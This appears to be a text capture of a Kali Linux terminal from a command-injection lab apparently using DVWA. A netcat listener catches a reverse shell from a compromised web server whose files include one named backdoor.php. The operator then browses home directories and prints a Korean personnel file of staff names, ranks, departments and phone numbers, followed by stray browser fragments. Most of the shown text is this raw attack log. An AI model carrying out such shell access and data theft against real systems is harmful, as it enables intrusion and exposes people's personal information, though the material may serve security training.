 (root㉿kali1)-[~/ComInjectLog]
# nc -lvp 8888
listening on [any] 8888 ...
30.1.128.20: inverse host lookup failed: Unknown host
connect to [10.1.152.30] from (UNKNOWN) [30.1.128.20] 37008
ls
admin_main.php
backdoor.php
index.php
logout.php
cd /home
ls
DVWA
admin
administration
cc
dvwa
it
strategy
web
cd strategy
ls
회사 인사정보.txt
cat '회사 인사정보.txt'
이름 직급 부서/팀 전화번호
홍길동 부장 전략기획 010-123-5467
김 철 차장 전략기획 010-248-5468
이문식 과장 전략기획 010-789-1234
임주임 주임 인사 010-554-7986
서재필 대리 인사 010-888-1010
신문식 사원 웹 기획 010-788-5561
김관리 팀장 전산A 010-771-1124
박체계 팀장 전산B 010-445-7789
이 강 팀장 전산C 010-333-4456
504 Gateway Time-out
Not Secure
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
504 Ga